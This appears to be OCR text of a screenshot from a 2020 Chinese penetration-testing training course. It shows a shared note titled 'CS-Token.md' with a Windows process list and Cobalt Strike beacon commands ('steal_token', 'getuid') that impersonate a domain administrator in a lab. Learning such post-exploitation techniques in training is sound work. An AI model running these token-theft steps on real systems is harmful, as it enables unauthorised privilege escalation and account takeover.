 网安学院2020年渗透测试培训总
腾讯文档
第二期预习内容
有道云笔记
上课中 01:00:01
note.youdao.com/ynoteshare1/index.html?id=e77acb0c911409f10a63a910993a4a26&type=note
应用
书签工具栏
WEBSITES
LAB
GR_BLOG
CVE
EXP
Tools
Linux
MyBlog
Soft
Python
Html
网址导航
Others
ShellCode
ClearCache
Introduction · 安...
史上最全的正则表...
其他书签
腾讯课堂
有道云笔记
CS-Token.md
保存
分享
演示
登录 / 注册
3916 3332 cmd.exe x64 4 WIN7-1\Administrator
4044 1160 conhost.exe x64 4 WIN7-1\Administrator
4236 1160 conhost.exe x64 4 WIN7-1\Administrator
4332 244 mshta.exe x64 4 WIN7-1\Administrator
4412 808 dwm.exe x64 4 WIN7-1\Administrator
4440 4404 explorer.exe x64 4 WIN7-1\Administrator
4456 1160 conhost.exe x64 4 WIN7-1\Administrator
4464 4524 mshta.exe x86 4 MINGY\administrator
4500 1160 conhost.exe x64 4 MINGY\administrator
4524 3916 incognito.exe x86 4 WIN7-1\Administrator
4912 4332 powershell.exe x64 4 WIN7-1\Administrator
4924 4440 cmd.exe x64 4 WIN7-1\Administrator
4932 1160 conhost.exe x64 4 WIN7-1\Administrator
4956 1160 conhost.exe x64 4 WIN7-1\Administrator
5052 4464 powershell.exe x86 4 MINGY\administrator
beacon> steal_token 4500
[*] Tasked beacon to steal token from PID 4500
[+] host called home, sent: 12 bytes
[+] Impersonated MINGY\administrator
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are MINGY\administrator (admin)
枫雪明玥
4
分享时间
讨论区
成员(17)
高先志
1
郭庆贤
1
高先志
3
"何景俊"送给"mingy"一朵
发送
资源监控
本内容由用户通过“有道云笔记”发布，并不代表有道的立场
有道云笔记
立即下载